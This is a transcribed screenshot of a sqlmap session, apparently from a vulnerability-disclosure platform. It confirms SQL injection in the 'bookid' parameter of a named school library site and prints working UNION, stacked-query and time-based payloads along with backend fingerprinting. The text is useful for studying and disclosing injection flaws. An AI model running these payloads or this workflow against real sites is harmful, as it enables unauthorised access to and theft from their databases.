 管理员: sqlmap
any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Parameter: bookid (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: bookid=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(118)+C
HAR(106)+CHAR(113)+CHAR(89)+CHAR(76)+CHAR(107)+CHAR(65)+CHAR(71)+CHAR(84)+CHAR(1
11)+CHAR(100)+CHAR(114)+CHAR(110)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(118)+CHAR(11
3),NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bookid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: bookid=1 WAITFOR DELAY '0:0:5'--
---
[19:32:46] [INFO] testing Microsoft SQL Server
[19:32:46] [INFO] confirming Microsoft SQL Server
[19:32:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:32:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 73 times
[19:32:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.gzsyz.com'
[*] shutting down at 19:32:47
C:\Python27\sqlmap>_
www.wooyun.org